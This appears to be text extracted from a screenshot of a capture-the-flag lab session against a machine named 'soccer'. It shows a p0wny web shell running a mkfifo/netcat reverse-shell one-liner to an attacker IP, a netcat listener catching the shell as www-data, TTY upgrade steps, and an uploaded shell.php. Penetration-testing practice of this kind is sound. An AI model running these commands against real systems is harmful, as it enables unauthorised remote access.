 p0wny@shell:…/tiny/uploads#  rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.10.16.32 1337 >/tmp/f
p0wny@shell:…/tiny/uploads#
juba@juba-kali: ~
File Actions Edit View Help
┌──(juba㉿juba-kali)-[~]
└─$ nc -nlvp 1337
listening on [any] 1337 ...
connect to [10.10.16.32] from (UNKNOWN) [10.10.11.194] 39478
sh: 0: can't access tty; job control turned off
$ script -qc /bin/bash /dev/null
www-data@soccer:~/html/tiny/uploads$ export TERM=xterm
export TERM=xterm
www-data@soccer:~/html/tiny/uploads$ ^Z
zsh: suspended  nc -nlvp 1337
┌──(juba㉿juba-kali)-[~]
└─$ stty raw -echo ; fg
[1]  + continued  nc -nlvp 1337
www-data@soccer:~/html/tiny/uploads$ ls
shell.php  sites.txt
www-data@soccer:~/html/tiny/uploads$